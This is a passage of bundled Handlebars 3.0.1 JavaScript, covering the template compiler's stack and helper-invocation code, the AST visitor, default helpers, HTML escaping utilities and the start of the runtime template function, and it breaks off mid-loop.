		        this.pushStackLiteral(string);
		      }
		    }
		  },

		  emptyHash: function emptyHash(omitEmpty) {
		    if (this.trackIds) {
		      this.push('{}'); // hashIds
		    }
		    if (this.stringParams) {
		      this.push('{}'); // hashContexts
		      this.push('{}'); // hashTypes
		    }
		    this.pushStackLiteral(omitEmpty ? 'undefined' : '{}');
		  },
		  pushHash: function pushHash() {
		    if (this.hash) {
		      this.hashes.push(this.hash);
		    }
		    this.hash = { values: [], types: [], contexts: [], ids: [] };
		  },
		  popHash: function popHash() {
		    var hash = this.hash;
		    this.hash = this.hashes.pop();

		    if (this.trackIds) {
		      this.push(this.objectLiteral(hash.ids));
		    }
		    if (this.stringParams) {
		      this.push(this.objectLiteral(hash.contexts));
		      this.push(this.objectLiteral(hash.types));
		    }

		    this.push(this.objectLiteral(hash.values));
		  },

		  // [pushString]
		  //
		  // On stack, before: ...
		  // On stack, after: quotedString(string), ...
		  //
		  // Push a quoted version of `string` onto the stack
		  pushString: function pushString(string) {
		    this.pushStackLiteral(this.quotedString(string));
		  },

		  // [pushLiteral]
		  //
		  // On stack, before: ...
		  // On stack, after: value, ...
		  //
		  // Pushes a value onto the stack. This operation prevents
		  // the compiler from creating a temporary variable to hold
		  // it.
		  pushLiteral: function pushLiteral(value) {
		    this.pushStackLiteral(value);
		  },

		  // [pushProgram]
		  //
		  // On stack, before: ...
		  // On stack, after: program(guid), ...
		  //
		  // Push a program expression onto the stack. This takes
		  // a compile-time guid and converts it into a runtime-accessible
		  // expression.
		  pushProgram: function pushProgram(guid) {
		    if (guid != null) {
		      this.pushStackLiteral(this.programExpression(guid));
		    } else {
		      this.pushStackLiteral(null);
		    }
		  },

		  // [invokeHelper]
		  //
		  // On stack, before: hash, inverse, program, params..., ...
		  // On stack, after: result of helper invocation
		  //
		  // Pops off the helper's parameters, invokes the helper,
		  // and pushes the helper's return value onto the stack.
		  //
		  // If the helper is not found, `helperMissing` is called.
		  invokeHelper: function invokeHelper(paramSize, name, isSimple) {
		    var nonHelper = this.popStack(),
		        helper = this.setupHelper(paramSize, name),
		        simple = isSimple ? [helper.name, ' || '] : '';

		    var lookup = ['('].concat(simple, nonHelper);
		    if (!this.options.strict) {
		      lookup.push(' || ', this.aliasable('helpers.helperMissing'));
		    }
		    lookup.push(')');

		    this.push(this.source.functionCall(lookup, 'call', helper.callParams));
		  },

		  // [invokeKnownHelper]
		  //
		  // On stack, before: hash, inverse, program, params..., ...
		  // On stack, after: result of helper invocation
		  //
		  // This operation is used when the helper is known to exist,
		  // so a `helperMissing` fallback is not required.
		  invokeKnownHelper: function invokeKnownHelper(paramSize, name) {
		    var helper = this.setupHelper(paramSize, name);
		    this.push(this.source.functionCall(helper.name, 'call', helper.callParams));
		  },

		  // [invokeAmbiguous]
		  //
		  // On stack, before: hash, inverse, program, params..., ...
		  // On stack, after: result of disambiguation
		  //
		  // This operation is used when an expression like `{{foo}}`
		  // is provided, but we don't know at compile-time whether it
		  // is a helper or a path.
		  //
		  // This operation emits more code than the other options,
		  // and can be avoided by passing the `knownHelpers` and
		  // `knownHelpersOnly` flags at compile-time.
		  invokeAmbiguous: function invokeAmbiguous(name, helperCall) {
		    this.useRegister('helper');

		    var nonHelper = this.popStack();

		    this.emptyHash();
		    var helper = this.setupHelper(0, name, helperCall);

		    var helperName = this.lastHelper = this.nameLookup('helpers', name, 'helper');

		    var lookup = ['(', '(helper = ', helperName, ' || ', nonHelper, ')'];
		    if (!this.options.strict) {
		      lookup[0] = '(helper = ';
		      lookup.push(' != null ? helper : ', this.aliasable('helpers.helperMissing'));
		    }

		    this.push(['(', lookup, helper.paramsInit ? ['),(', helper.paramsInit] : [], '),', '(typeof helper === ', this.aliasable('"function"'), ' ? ', this.source.functionCall('helper', 'call', helper.callParams), ' : helper))']);
		  },

		  // [invokePartial]
		  //
		  // On stack, before: context, ...
		  // On stack after: result of partial invocation
		  //
		  // This operation pops off a context, invokes a partial with that context,
		  // and pushes the result of the invocation back.
		  invokePartial: function invokePartial(isDynamic, name, indent) {
		    var params = [],
		        options = this.setupParams(name, 1, params, false);

		    if (isDynamic) {
		      name = this.popStack();
		      delete options.name;
		    }

		    if (indent) {
		      options.indent = JSON.stringify(indent);
		    }
		    options.helpers = 'helpers';
		    options.partials = 'partials';

		    if (!isDynamic) {
		      params.unshift(this.nameLookup('partials', name, 'partial'));
		    } else {
		      params.unshift(name);
		    }

		    if (this.options.compat) {
		      options.depths = 'depths';
		    }
		    options = this.objectLiteral(options);
		    params.push(options);

		    this.push(this.source.functionCall('this.invokePartial', '', params));
		  },

		  // [assignToHash]
		  //
		  // On stack, before: value, ..., hash, ...
		  // On stack, after: ..., hash, ...
		  //
		  // Pops a value off the stack and assigns it to the current hash
		  assignToHash: function assignToHash(key) {
		    var value = this.popStack(),
		        context = undefined,
		        type = undefined,
		        id = undefined;

		    if (this.trackIds) {
		      id = this.popStack();
		    }
		    if (this.stringParams) {
		      type = this.popStack();
		      context = this.popStack();
		    }

		    var hash = this.hash;
		    if (context) {
		      hash.contexts[key] = context;
		    }
		    if (type) {
		      hash.types[key] = type;
		    }
		    if (id) {
		      hash.ids[key] = id;
		    }
		    hash.values[key] = value;
		  },

		  pushId: function pushId(type, name, child) {
		    if (type === 'BlockParam') {
		      this.pushStackLiteral('blockParams[' + name[0] + '].path[' + name[1] + ']' + (child ? ' + ' + JSON.stringify('.' + child) : ''));
		    } else if (type === 'PathExpression') {
		      this.pushString(name);
		    } else if (type === 'SubExpression') {
		      this.pushStackLiteral('true');
		    } else {
		      this.pushStackLiteral('null');
		    }
		  },

		  // HELPERS

		  compiler: JavaScriptCompiler,

		  compileChildren: function compileChildren(environment, options) {
		    var children = environment.children,
		        child = undefined,
		        compiler = undefined;

		    for (var i = 0, l = children.length; i < l; i++) {
		      child = children[i];
		      compiler = new this.compiler(); // eslint-disable-line new-cap

		      var index = this.matchExistingProgram(child);

		      if (index == null) {
		        this.context.programs.push(''); // Placeholder to prevent name conflicts for nested children
		        index = this.context.programs.length;
		        child.index = index;
		        child.name = 'program' + index;
		        this.context.programs[index] = compiler.compile(child, options, this.context, !this.precompile);
		        this.context.environments[index] = child;

		        this.useDepths = this.useDepths || compiler.useDepths;
		        this.useBlockParams = this.useBlockParams || compiler.useBlockParams;
		      } else {
		        child.index = index;
		        child.name = 'program' + index;

		        this.useDepths = this.useDepths || child.useDepths;
		        this.useBlockParams = this.useBlockParams || child.useBlockParams;
		      }
		    }
		  },
		  matchExistingProgram: function matchExistingProgram(child) {
		    for (var i = 0, len = this.context.environments.length; i < len; i++) {
		      var environment = this.context.environments[i];
		      if (environment && environment.equals(child)) {
		        return i;
		      }
		    }
		  },

		  programExpression: function programExpression(guid) {
		    var child = this.environment.children[guid],
		        programParams = [child.index, 'data', child.blockParams];

		    if (this.useBlockParams || this.useDepths) {
		      programParams.push('blockParams');
		    }
		    if (this.useDepths) {
		      programParams.push('depths');
		    }

		    return 'this.program(' + programParams.join(', ') + ')';
		  },

		  useRegister: function useRegister(name) {
		    if (!this.registers[name]) {
		      this.registers[name] = true;
		      this.registers.list.push(name);
		    }
		  },

		  push: function push(expr) {
		    if (!(expr instanceof Literal)) {
		      expr = this.source.wrap(expr);
		    }

		    this.inlineStack.push(expr);
		    return expr;
		  },

		  pushStackLiteral: function pushStackLiteral(item) {
		    this.push(new Literal(item));
		  },

		  pushSource: function pushSource(source) {
		    if (this.pendingContent) {
		      this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent), this.pendingLocation));
		      this.pendingContent = undefined;
		    }

		    if (source) {
		      this.source.push(source);
		    }
		  },

		  replaceStack: function replaceStack(callback) {
		    var prefix = ['('],
		        stack = undefined,
		        createdStack = undefined,
		        usedLiteral = undefined;

		    /* istanbul ignore next */
		    if (!this.isInline()) {
		      throw new _Exception2['default']('replaceStack on non-inline');
		    }

		    // We want to merge the inline statement into the replacement statement via ','
		    var top = this.popStack(true);

		    if (top instanceof Literal) {
		      // Literals do not need to be inlined
		      stack = [top.value];
		      prefix = ['(', stack];
		      usedLiteral = true;
		    } else {
		      // Get or create the current stack name for use by the inline
		      createdStack = true;
		      var _name = this.incrStack();

		      prefix = ['((', this.push(_name), ' = ', top, ')'];
		      stack = this.topStack();
		    }

		    var item = callback.call(this, stack);

		    if (!usedLiteral) {
		      this.popStack();
		    }
		    if (createdStack) {
		      this.stackSlot--;
		    }
		    this.push(prefix.concat(item, ')'));
		  },

		  incrStack: function incrStack() {
		    this.stackSlot++;
		    if (this.stackSlot > this.stackVars.length) {
		      this.stackVars.push('stack' + this.stackSlot);
		    }
		    return this.topStackName();
		  },
		  topStackName: function topStackName() {
		    return 'stack' + this.stackSlot;
		  },
		  flushInline: function flushInline() {
		    var inlineStack = this.inlineStack;
		    this.inlineStack = [];
		    for (var i = 0, len = inlineStack.length; i < len; i++) {
		      var entry = inlineStack[i];
		      /* istanbul ignore if */
		      if (entry instanceof Literal) {
		        this.compileStack.push(entry);
		      } else {
		        var stack = this.incrStack();
		        this.pushSource([stack, ' = ', entry, ';']);
		        this.compileStack.push(stack);
		      }
		    }
		  },
		  isInline: function isInline() {
		    return this.inlineStack.length;
		  },

		  popStack: function popStack(wrapped) {
		    var inline = this.isInline(),
		        item = (inline ? this.inlineStack : this.compileStack).pop();

		    if (!wrapped && item instanceof Literal) {
		      return item.value;
		    } else {
		      if (!inline) {
		        /* istanbul ignore next */
		        if (!this.stackSlot) {
		          throw new _Exception2['default']('Invalid stack pop');
		        }
		        this.stackSlot--;
		      }
		      return item;
		    }
		  },

		  topStack: function topStack() {
		    var stack = this.isInline() ? this.inlineStack : this.compileStack,
		        item = stack[stack.length - 1];

		    /* istanbul ignore if */
		    if (item instanceof Literal) {
		      return item.value;
		    } else {
		      return item;
		    }
		  },

		  contextName: function contextName(context) {
		    if (this.useDepths && context) {
		      return 'depths[' + context + ']';
		    } else {
		      return 'depth' + context;
		    }
		  },

		  quotedString: function quotedString(str) {
		    return this.source.quotedString(str);
		  },

		  objectLiteral: function objectLiteral(obj) {
		    return this.source.objectLiteral(obj);
		  },

		  aliasable: function aliasable(name) {
		    var ret = this.aliases[name];
		    if (ret) {
		      ret.referenceCount++;
		      return ret;
		    }

		    ret = this.aliases[name] = this.source.wrap(name);
		    ret.aliasable = true;
		    ret.referenceCount = 1;

		    return ret;
		  },

		  setupHelper: function setupHelper(paramSize, name, blockHelper) {
		    var params = [],
		        paramsInit = this.setupHelperArgs(name, paramSize, params, blockHelper);
		    var foundHelper = this.nameLookup('helpers', name, 'helper');

		    return {
		      params: params,
		      paramsInit: paramsInit,
		      name: foundHelper,
		      callParams: [this.contextName(0)].concat(params)
		    };
		  },

		  setupParams: function setupParams(helper, paramSize, params) {
		    var options = {},
		        contexts = [],
		        types = [],
		        ids = [],
		        param = undefined;

		    options.name = this.quotedString(helper);
		    options.hash = this.popStack();

		    if (this.trackIds) {
		      options.hashIds = this.popStack();
		    }
		    if (this.stringParams) {
		      options.hashTypes = this.popStack();
		      options.hashContexts = this.popStack();
		    }

		    var inverse = this.popStack(),
		        program = this.popStack();

		    // Avoid setting fn and inverse if neither are set. This allows
		    // helpers to do a check for `if (options.fn)`
		    if (program || inverse) {
		      options.fn = program || 'this.noop';
		      options.inverse = inverse || 'this.noop';
		    }

		    // The parameters go on to the stack in order (making sure that they are evaluated in order)
		    // so we need to pop them off the stack in reverse order
		    var i = paramSize;
		    while (i--) {
		      param = this.popStack();
		      params[i] = param;

		      if (this.trackIds) {
		        ids[i] = this.popStack();
		      }
		      if (this.stringParams) {
		        types[i] = this.popStack();
		        contexts[i] = this.popStack();
		      }
		    }

		    if (this.trackIds) {
		      options.ids = this.source.generateArray(ids);
		    }
		    if (this.stringParams) {
		      options.types = this.source.generateArray(types);
		      options.contexts = this.source.generateArray(contexts);
		    }

		    if (this.options.data) {
		      options.data = 'data';
		    }
		    if (this.useBlockParams) {
		      options.blockParams = 'blockParams';
		    }
		    return options;
		  },

		  setupHelperArgs: function setupHelperArgs(helper, paramSize, params, useRegister) {
		    var options = this.setupParams(helper, paramSize, params, true);
		    options = this.objectLiteral(options);
		    if (useRegister) {
		      this.useRegister('options');
		      params.push('options');
		      return ['options=', options];
		    } else {
		      params.push(options);
		      return '';
		    }
		  }
		};

		(function () {
		  var reservedWords = ('break else new var' + ' case finally return void' + ' catch for switch while' + ' continue function this with' + ' default if throw' + ' delete in try' + ' do instanceof typeof' + ' abstract enum int short' + ' boolean export interface static' + ' byte extends long super' + ' char final native synchronized' + ' class float package throws' + ' const goto private transient' + ' debugger implements protected volatile' + ' double import public let yield await' + ' null true false').split(' ');

		  var compilerWords = JavaScriptCompiler.RESERVED_WORDS = {};

		  for (var i = 0, l = reservedWords.length; i < l; i++) {
		    compilerWords[reservedWords[i]] = true;
		  }
		})();

		JavaScriptCompiler.isValidJavaScriptVariableName = function (name) {
		  return !JavaScriptCompiler.RESERVED_WORDS[name] && /^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(name);
		};

		function strictLookup(requireTerminal, compiler, parts, type) {
		  var stack = compiler.popStack(),
		      i = 0,
		      len = parts.length;
		  if (requireTerminal) {
		    len--;
		  }

		  for (; i < len; i++) {
		    stack = compiler.nameLookup(stack, parts[i], type);
		  }

		  if (requireTerminal) {
		    return [compiler.aliasable('this.strict'), '(', stack, ', ', compiler.quotedString(parts[i]), ')'];
		  } else {
		    return stack;
		  }
		}

		exports['default'] = JavaScriptCompiler;
		module.exports = exports['default'];

	/***/ },
	/* 6 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _AST = __webpack_require__(2);

		var _AST2 = _interopRequireWildcard(_AST);

		function Visitor() {
		  this.parents = [];
		}

		Visitor.prototype = {
		  constructor: Visitor,
		  mutating: false,

		  // Visits a given value. If mutating, will replace the value if necessary.
		  acceptKey: function acceptKey(node, name) {
		    var value = this.accept(node[name]);
		    if (this.mutating) {
		      // Hacky sanity check:
		      if (value && (!value.type || !_AST2['default'][value.type])) {
		        throw new _Exception2['default']('Unexpected node type "' + value.type + '" found when accepting ' + name + ' on ' + node.type);
		      }
		      node[name] = value;
		    }
		  },

		  // Performs an accept operation with added sanity check to ensure
		  // required keys are not removed.
		  acceptRequired: function acceptRequired(node, name) {
		    this.acceptKey(node, name);

		    if (!node[name]) {
		      throw new _Exception2['default'](node.type + ' requires ' + name);
		    }
		  },

		  // Traverses a given array. If mutating, empty respnses will be removed
		  // for child elements.
		  acceptArray: function acceptArray(array) {
		    for (var i = 0, l = array.length; i < l; i++) {
		      this.acceptKey(array, i);

		      if (!array[i]) {
		        array.splice(i, 1);
		        i--;
		        l--;
		      }
		    }
		  },

		  accept: function accept(object) {
		    if (!object) {
		      return;
		    }

		    if (this.current) {
		      this.parents.unshift(this.current);
		    }
		    this.current = object;

		    var ret = this[object.type](object);

		    this.current = this.parents.shift();

		    if (!this.mutating || ret) {
		      return ret;
		    } else if (ret !== false) {
		      return object;
		    }
		  },

		  Program: function Program(program) {
		    this.acceptArray(program.body);
		  },

		  MustacheStatement: function MustacheStatement(mustache) {
		    this.acceptRequired(mustache, 'path');
		    this.acceptArray(mustache.params);
		    this.acceptKey(mustache, 'hash');
		  },

		  BlockStatement: function BlockStatement(block) {
		    this.acceptRequired(block, 'path');
		    this.acceptArray(block.params);
		    this.acceptKey(block, 'hash');

		    this.acceptKey(block, 'program');
		    this.acceptKey(block, 'inverse');
		  },

		  PartialStatement: function PartialStatement(partial) {
		    this.acceptRequired(partial, 'name');
		    this.acceptArray(partial.params);
		    this.acceptKey(partial, 'hash');
		  },

		  ContentStatement: function ContentStatement() {},
		  CommentStatement: function CommentStatement() {},

		  SubExpression: function SubExpression(sexpr) {
		    this.acceptRequired(sexpr, 'path');
		    this.acceptArray(sexpr.params);
		    this.acceptKey(sexpr, 'hash');
		  },

		  PathExpression: function PathExpression() {},

		  StringLiteral: function StringLiteral() {},
		  NumberLiteral: function NumberLiteral() {},
		  BooleanLiteral: function BooleanLiteral() {},
		  UndefinedLiteral: function UndefinedLiteral() {},
		  NullLiteral: function NullLiteral() {},

		  Hash: function Hash(hash) {
		    this.acceptArray(hash.pairs);
		  },
		  HashPair: function HashPair(pair) {
		    this.acceptRequired(pair, 'value');
		  }
		};

		exports['default'] = Visitor;
		module.exports = exports['default'];
		/* content */ /* comment */ /* path */ /* string */ /* number */ /* bool */ /* literal */ /* literal */

	/***/ },
	/* 7 */
	/***/ function(module, exports, __webpack_require__) {

		/* WEBPACK VAR INJECTION */(function(global) {'use strict';

		exports.__esModule = true;
		/*global window */

		exports['default'] = function (Handlebars) {
		  /* istanbul ignore next */
		  var root = typeof global !== 'undefined' ? global : window,
		      $Handlebars = root.Handlebars;
		  /* istanbul ignore next */
		  Handlebars.noConflict = function () {
		    if (root.Handlebars === Handlebars) {
		      root.Handlebars = $Handlebars;
		    }
		  };
		};

		module.exports = exports['default'];
		/* WEBPACK VAR INJECTION */}.call(exports, (function() { return this; }())))

	/***/ },
	/* 8 */
	/***/ function(module, exports, __webpack_require__) {

		"use strict";

		exports["default"] = function (obj) {
		  return obj && obj.__esModule ? obj : {
		    "default": obj
		  };
		};

		exports.__esModule = true;

	/***/ },
	/* 9 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.HandlebarsEnvironment = HandlebarsEnvironment;
		exports.createFrame = createFrame;

		var _import = __webpack_require__(12);

		var Utils = _interopRequireWildcard(_import);

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var VERSION = '3.0.1';
		exports.VERSION = VERSION;
		var COMPILER_REVISION = 6;

		exports.COMPILER_REVISION = COMPILER_REVISION;
		var REVISION_CHANGES = {
		  1: '<= 1.0.rc.2', // 1.0.rc.2 is actually rev2 but doesn't report it
		  2: '== 1.0.0-rc.3',
		  3: '== 1.0.0-rc.4',
		  4: '== 1.x.x',
		  5: '== 2.0.0-alpha.x',
		  6: '>= 2.0.0-beta.1'
		};

		exports.REVISION_CHANGES = REVISION_CHANGES;
		var isArray = Utils.isArray,
		    isFunction = Utils.isFunction,
		    toString = Utils.toString,
		    objectType = '[object Object]';

		function HandlebarsEnvironment(helpers, partials) {
		  this.helpers = helpers || {};
		  this.partials = partials || {};

		  registerDefaultHelpers(this);
		}

		HandlebarsEnvironment.prototype = {
		  constructor: HandlebarsEnvironment,

		  logger: logger,
		  log: log,

		  registerHelper: function registerHelper(name, fn) {
		    if (toString.call(name) === objectType) {
		      if (fn) {
		        throw new _Exception2['default']('Arg not supported with multiple helpers');
		      }
		      Utils.extend(this.helpers, name);
		    } else {
		      this.helpers[name] = fn;
		    }
		  },
		  unregisterHelper: function unregisterHelper(name) {
		    delete this.helpers[name];
		  },

		  registerPartial: function registerPartial(name, partial) {
		    if (toString.call(name) === objectType) {
		      Utils.extend(this.partials, name);
		    } else {
		      if (typeof partial === 'undefined') {
		        throw new _Exception2['default']('Attempting to register a partial as undefined');
		      }
		      this.partials[name] = partial;
		    }
		  },
		  unregisterPartial: function unregisterPartial(name) {
		    delete this.partials[name];
		  }
		};

		function registerDefaultHelpers(instance) {
		  instance.registerHelper('helperMissing', function () {
		    if (arguments.length === 1) {
		      // A missing field in a {{foo}} constuct.
		      return undefined;
		    } else {
		      // Someone is actually trying to call something, blow up.
		      throw new _Exception2['default']('Missing helper: "' + arguments[arguments.length - 1].name + '"');
		    }
		  });

		  instance.registerHelper('blockHelperMissing', function (context, options) {
		    var inverse = options.inverse,
		        fn = options.fn;

		    if (context === true) {
		      return fn(this);
		    } else if (context === false || context == null) {
		      return inverse(this);
		    } else if (isArray(context)) {
		      if (context.length > 0) {
		        if (options.ids) {
		          options.ids = [options.name];
		        }

		        return instance.helpers.each(context, options);
		      } else {
		        return inverse(this);
		      }
		    } else {
		      if (options.data && options.ids) {
		        var data = createFrame(options.data);
		        data.contextPath = Utils.appendContextPath(options.data.contextPath, options.name);
		        options = { data: data };
		      }

		      return fn(context, options);
		    }
		  });

		  instance.registerHelper('each', function (context, options) {
		    if (!options) {
		      throw new _Exception2['default']('Must pass iterator to #each');
		    }

		    var fn = options.fn,
		        inverse = options.inverse,
		        i = 0,
		        ret = '',
		        data = undefined,
		        contextPath = undefined;

		    if (options.data && options.ids) {
		      contextPath = Utils.appendContextPath(options.data.contextPath, options.ids[0]) + '.';
		    }

		    if (isFunction(context)) {
		      context = context.call(this);
		    }

		    if (options.data) {
		      data = createFrame(options.data);
		    }

		    function execIteration(field, index, last) {
		      if (data) {
		        data.key = field;
		        data.index = index;
		        data.first = index === 0;
		        data.last = !!last;

		        if (contextPath) {
		          data.contextPath = contextPath + field;
		        }
		      }

		      ret = ret + fn(context[field], {
		        data: data,
		        blockParams: Utils.blockParams([context[field], field], [contextPath + field, null])
		      });
		    }

		    if (context && typeof context === 'object') {
		      if (isArray(context)) {
		        for (var j = context.length; i < j; i++) {
		          execIteration(i, i, i === context.length - 1);
		        }
		      } else {
		        var priorKey = undefined;

		        for (var key in context) {
		          if (context.hasOwnProperty(key)) {
		            // We're running the iterations one step out of sync so we can detect
		            // the last iteration without have to scan the object twice and create
		            // an itermediate keys array.
		            if (priorKey) {
		              execIteration(priorKey, i - 1);
		            }
		            priorKey = key;
		            i++;
		          }
		        }
		        if (priorKey) {
		          execIteration(priorKey, i - 1, true);
		        }
		      }
		    }

		    if (i === 0) {
		      ret = inverse(this);
		    }

		    return ret;
		  });

		  instance.registerHelper('if', function (conditional, options) {
		    if (isFunction(conditional)) {
		      conditional = conditional.call(this);
		    }

		    // Default behavior is to render the positive path if the value is truthy and not empty.
		    // The `includeZero` option may be set to treat the condtional as purely not empty based on the
		    // behavior of isEmpty. Effectively this determines if 0 is handled by the positive path or negative.
		    if (!options.hash.includeZero && !conditional || Utils.isEmpty(conditional)) {
		      return options.inverse(this);
		    } else {
		      return options.fn(this);
		    }
		  });

		  instance.registerHelper('unless', function (conditional, options) {
		    return instance.helpers['if'].call(this, conditional, { fn: options.inverse, inverse: options.fn, hash: options.hash });
		  });

		  instance.registerHelper('with', function (context, options) {
		    if (isFunction(context)) {
		      context = context.call(this);
		    }

		    var fn = options.fn;

		    if (!Utils.isEmpty(context)) {
		      if (options.data && options.ids) {
		        var data = createFrame(options.data);
		        data.contextPath = Utils.appendContextPath(options.data.contextPath, options.ids[0]);
		        options = { data: data };
		      }

		      return fn(context, options);
		    } else {
		      return options.inverse(this);
		    }
		  });

		  instance.registerHelper('log', function (message, options) {
		    var level = options.data && options.data.level != null ? parseInt(options.data.level, 10) : 1;
		    instance.log(level, message);
		  });

		  instance.registerHelper('lookup', function (obj, field) {
		    return obj && obj[field];
		  });
		}

		var logger = {
		  methodMap: { 0: 'debug', 1: 'info', 2: 'warn', 3: 'error' },

		  // State enum
		  DEBUG: 0,
		  INFO: 1,
		  WARN: 2,
		  ERROR: 3,
		  level: 1,

		  // Can be overridden in the host environment
		  log: function log(level, message) {
		    if (typeof console !== 'undefined' && logger.level <= level) {
		      var method = logger.methodMap[level];
		      (console[method] || console.log).call(console, message); // eslint-disable-line no-console
		    }
		  }
		};

		exports.logger = logger;
		var log = logger.log;

		exports.log = log;

		function createFrame(object) {
		  var frame = Utils.extend({}, object);
		  frame._parent = object;
		  return frame;
		}

		/* [args, ]options */

	/***/ },
	/* 10 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;
		// Build out our basic SafeString type
		function SafeString(string) {
		  this.string = string;
		}

		SafeString.prototype.toString = SafeString.prototype.toHTML = function () {
		  return '' + this.string;
		};

		exports['default'] = SafeString;
		module.exports = exports['default'];

	/***/ },
	/* 11 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;

		var errorProps = ['description', 'fileName', 'lineNumber', 'message', 'name', 'number', 'stack'];

		function Exception(message, node) {
		  var loc = node && node.loc,
		      line = undefined,
		      column = undefined;
		  if (loc) {
		    line = loc.start.line;
		    column = loc.start.column;

		    message += ' - ' + line + ':' + column;
		  }

		  var tmp = Error.prototype.constructor.call(this, message);

		  // Unfortunately errors are not enumerable in Chrome (at least), so `for prop in tmp` doesn't work.
		  for (var idx = 0; idx < errorProps.length; idx++) {
		    this[errorProps[idx]] = tmp[errorProps[idx]];
		  }

		  if (Error.captureStackTrace) {
		    Error.captureStackTrace(this, Exception);
		  }

		  if (loc) {
		    this.lineNumber = line;
		    this.column = column;
		  }
		}

		Exception.prototype = new Error();

		exports['default'] = Exception;
		module.exports = exports['default'];

	/***/ },
	/* 12 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		exports.__esModule = true;
		exports.extend = extend;

		// Older IE versions do not directly support indexOf so we must implement our own, sadly.
		exports.indexOf = indexOf;
		exports.escapeExpression = escapeExpression;
		exports.isEmpty = isEmpty;
		exports.blockParams = blockParams;
		exports.appendContextPath = appendContextPath;
		var escape = {
		  '&': '&amp;',
		  '<': '&lt;',
		  '>': '&gt;',
		  '"': '&quot;',
		  '\'': '&#x27;',
		  '`': '&#x60;'
		};

		var badChars = /[&<>"'`]/g,
		    possible = /[&<>"'`]/;

		function escapeChar(chr) {
		  return escape[chr];
		}

		function extend(obj /* , ...source */) {
		  for (var i = 1; i < arguments.length; i++) {
		    for (var key in arguments[i]) {
		      if (Object.prototype.hasOwnProperty.call(arguments[i], key)) {
		        obj[key] = arguments[i][key];
		      }
		    }
		  }

		  return obj;
		}

		var toString = Object.prototype.toString;

		exports.toString = toString;
		// Sourced from lodash
		// https://github.com/bestiejs/lodash/blob/master/LICENSE.txt
		/*eslint-disable func-style, no-var */
		var isFunction = function isFunction(value) {
		  return typeof value === 'function';
		};
		// fallback for older versions of Chrome and Safari
		/* istanbul ignore next */
		if (isFunction(/x/)) {
		  exports.isFunction = isFunction = function (value) {
		    return typeof value === 'function' && toString.call(value) === '[object Function]';
		  };
		}
		var isFunction;
		exports.isFunction = isFunction;
		/*eslint-enable func-style, no-var */

		/* istanbul ignore next */
		var isArray = Array.isArray || function (value) {
		  return value && typeof value === 'object' ? toString.call(value) === '[object Array]' : false;
		};exports.isArray = isArray;

		function indexOf(array, value) {
		  for (var i = 0, len = array.length; i < len; i++) {
		    if (array[i] === value) {
		      return i;
		    }
		  }
		  return -1;
		}

		function escapeExpression(string) {
		  if (typeof string !== 'string') {
		    // don't escape SafeStrings, since they're already safe
		    if (string && string.toHTML) {
		      return string.toHTML();
		    } else if (string == null) {
		      return '';
		    } else if (!string) {
		      return string + '';
		    }

		    // Force a string conversion as this will be done by the append regardless and
		    // the regex test will do this transparently behind the scenes, causing issues if
		    // an object's to string has escaped characters in it.
		    string = '' + string;
		  }

		  if (!possible.test(string)) {
		    return string;
		  }
		  return string.replace(badChars, escapeChar);
		}

		function isEmpty(value) {
		  if (!value && value !== 0) {
		    return true;
		  } else if (isArray(value) && value.length === 0) {
		    return true;
		  } else {
		    return false;
		  }
		}

		function blockParams(params, ids) {
		  params.path = ids;
		  return params;
		}

		function appendContextPath(contextPath, id) {
		  return (contextPath ? contextPath + '.' : '') + id;
		}

	/***/ },
	/* 13 */
	/***/ function(module, exports, __webpack_require__) {

		'use strict';

		var _interopRequireWildcard = __webpack_require__(8)['default'];

		exports.__esModule = true;
		exports.checkRevision = checkRevision;

		// TODO: Remove this line and break up compilePartial

		exports.template = template;
		exports.wrapProgram = wrapProgram;
		exports.resolvePartial = resolvePartial;
		exports.invokePartial = invokePartial;
		exports.noop = noop;

		var _import = __webpack_require__(12);

		var Utils = _interopRequireWildcard(_import);

		var _Exception = __webpack_require__(11);

		var _Exception2 = _interopRequireWildcard(_Exception);

		var _COMPILER_REVISION$REVISION_CHANGES$createFrame = __webpack_require__(9);

		function checkRevision(compilerInfo) {
		  var compilerRevision = compilerInfo && compilerInfo[0] || 1,
		      currentRevision = _COMPILER_REVISION$REVISION_CHANGES$createFrame.COMPILER_REVISION;

		  if (compilerRevision !== currentRevision) {
		    if (compilerRevision < currentRevision) {
		      var runtimeVersions = _COMPILER_REVISION$REVISION_CHANGES$createFrame.REVISION_CHANGES[currentRevision],
		          compilerVersions = _COMPILER_REVISION$REVISION_CHANGES$createFrame.REVISION_CHANGES[compilerRevision];
		      throw new _Exception2['default']('Template was precompiled with an older version of Handlebars than the current runtime. ' + 'Please update your precompiler to a newer version (' + runtimeVersions + ') or downgrade your runtime to an older version (' + compilerVersions + ').');
		    } else {
		      // Use the embedded version info since the runtime doesn't know about this revision yet
		      throw new _Exception2['default']('Template was precompiled with a newer version of Handlebars than the current runtime. ' + 'Please update your runtime to a newer version (' + compilerInfo[1] + ').');
		    }
		  }
		}

		function template(templateSpec, env) {
		  /* istanbul ignore next */
		  if (!env) {
		    throw new _Exception2['default']('No environment passed to template');
		  }
		  if (!templateSpec || !templateSpec.main) {
		    throw new _Exception2['default']('Unknown template object: ' + typeof templateSpec);
		  }

		  // Note: Using env.VM references rather than local var references throughout this section to allow
		  // for external users to override these as psuedo-supported APIs.
		  env.VM.checkRevision(templateSpec.compiler);

		  function invokePartialWrapper(partial, context, options) {
		    if (options.hash) {
		      context = Utils.extend({}, context, options.hash);
		    }

		    partial = env.VM.resolvePartial.call(this, partial, context, options);
		    var result = env.VM.invokePartial.call(this, partial, context, options);

		    if (result == null && env.compile) {
		      options.partials[options.name] = env.compile(partial, templateSpec.compilerOptions, env);
		      result = options.partials[options.name](context, options);
		    }
		    if (result != null) {
		      if (options.indent) {
		        var lines = result.split('\n');
		        for (var i = 0, l = lines.length; i < l; i++) {
		          if (!lines[i] && i + 1 === l) {
		            break;
		          }

